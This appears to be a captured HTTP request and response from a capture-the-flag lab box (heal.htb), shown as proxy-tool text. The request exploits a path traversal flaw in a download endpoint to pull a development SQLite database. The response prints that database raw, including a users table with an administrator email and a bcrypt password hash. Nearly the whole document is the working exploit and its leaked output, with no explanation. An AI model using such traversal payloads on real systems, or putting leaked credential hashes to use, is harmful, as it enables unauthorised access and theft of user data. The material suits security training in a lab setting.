 Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 26 Apr 2025 19:12:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 87f0aecc-2566-4665-b0e8-81bd70879bf2
20 x-runtime: 0.003582
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE "ar_internal_metadata"
("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationsschema_migrationsCRE
ATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users" ("id" integer
PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id" integer
PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)öö usersccÝ
24 )AA' ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27 07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦iUE¸¦)20240701161836)20240702032524)20240702053125)20240702131229)20240702133115
25 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27 07:49:07.2690482024-09-27
07:49:07.269049O##AAenvironmentdevelopment2024-09-27 07:49:07.2666762024-09-27 07:49:07.266679
26 áñá#schema_sha1# environment